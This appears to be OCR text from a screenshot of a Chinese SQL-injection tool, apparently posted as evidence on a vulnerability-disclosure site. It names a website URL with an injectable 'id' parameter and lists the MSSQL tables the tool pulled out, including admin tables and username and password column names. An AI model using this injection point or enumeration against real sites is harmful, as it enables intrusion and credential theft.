 网址 http://www.zqts.com/dept.aspx?id=1039 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 zqts 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
qn_menulist
qn_userlog
tb_Admin
tb_Admin1
tb_Admin2
tb_Admintype
tb_Count
tb_CountDetail
tb_Log
tb_Menu
tb_Myid
tb_Topic
tb_bookingcount
tb_bookinglist
tb_image
tb_mz
tb_Admin
tb_Admin2
tb_Admintype
tb_BaseInfo
tb_CountDetail
tb_Count
tb_Log
tb_Menu
tb_vitae
tb_deptlist
tb_deptli
tb_userlog
tb_Article
tb_hopic
tb_honor
tb_file
iID
cUserName
cPassWord
sLoginName
sPassWord
cLevel
cArea
cAble
cName
cPhone
cDepartment
cUserName cPassWord sLoginName sPassWord
go
go
go
go
go
go
www.wooyun.org